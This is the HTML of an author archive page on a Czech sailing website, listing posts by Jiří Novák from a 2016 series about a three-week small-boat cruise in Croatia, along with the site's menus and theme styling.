                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by Jiří Novák</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Jiří Novák</span>
                            </h1>
                        </div>

                        <div class="author-box-wrap td-author-page">
                            <img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-96x96.png" class="avatar avatar-96 photo" alt="" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-96x96.png 96w, https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-150x150.png 150w, https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-48x48.png 48w, https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-300x300.png 300w" sizes="(max-width: 96px) 100vw, 96px" />
                            <div class="desc">
                                <div class="td-author-counters">
                                    <span class="td-author-post-count">
                                        39 POSTS                                    </span>

                                    <span class="td-author-comments-count">
                                        0 COMMENTS                                    </span>
                                </div>

                                                            </div>

                            <div class="clearfix"></div>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-16099 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-stredozemni-more" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-navigacni-chyba/" rel="bookmark" class="td-image-wrap" title="3 týdny v Chorvatsku: Navigační chyba">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/10/Malá-námořnice-4--768x512.jpg" alt="3 týdny v Chorvatsku: Navigační chyba" title="3 týdny v Chorvatsku: Navigační chyba" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-navigacni-chyba/" rel="bookmark" title="3 týdny v Chorvatsku: Navigační chyba">
                            3 týdny v Chorvatsku: Navigační chyba                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-10-31T04:04:43+00:00" >31 října, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-navigacni-chyba/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-15930 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-stredozemni-more" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-dve-male-plachetnicky-na-jadranu/" rel="bookmark" class="td-image-wrap" title="3 týdny v Chorvatsku: Dvě malé plachetničky na Jadranu">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/09/Žut-3-3-768x512.jpg" alt="3 týdny v Chorvatsku: Dvě malé plachetničky na Jadranu" title="3 týdny v Chorvatsku: Dvě malé plachetničky na Jadranu" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-dve-male-plachetnicky-na-jadranu/" rel="bookmark" title="3 týdny v Chorvatsku: Dvě malé plachetničky na Jadranu">
                            3 týdny v Chorvatsku: Dvě malé plachetničky na Jadranu                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-10-06T04:04:46+00:00" >6 října, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-dve-male-plachetnicky-na-jadranu/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-15870 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-stredozemni-more" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-bloudeni-na-vrgade/" rel="bookmark" class="td-image-wrap" title="3 týdny v Chorvatsku: Bloudění na Vrgadě">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/09/Lente-pod-plachtami-22-768x512.jpg" alt="3 týdny v Chorvatsku: Bloudění na Vrgadě" title="3 týdny v Chorvatsku: Bloudění na Vrgadě" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-bloudeni-na-vrgade/" rel="bookmark" title="3 týdny v Chorvatsku: Bloudění na Vrgadě">
                            3 týdny v Chorvatsku: Bloudění na Vrgadě                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jirkanovak/">Jiří Novák</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2016-09-26T04:04:23+00:00" >26 září, 2016</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-bloudeni-na-vrgade/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-15795 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-stredozemni-more" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/3-tydny-v-chorvatsku-mala-plachetnice-a-velka-dobrodruzstvi/" rel="bookmark" class="td-image-wrap" title="3 týdny v Chorvatsku: Malá plachetnice a velká dobrodružství">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/09/Vrulje-1-1-768x512.jpg" alt="3 týdny v Chorvatsku: Malá plachetnice a velká dobrodružství" title="3 týdny v Chorvatsku: Malá plachetnice a velká dobrodružství" />

                            </a>
                        </div>

                        
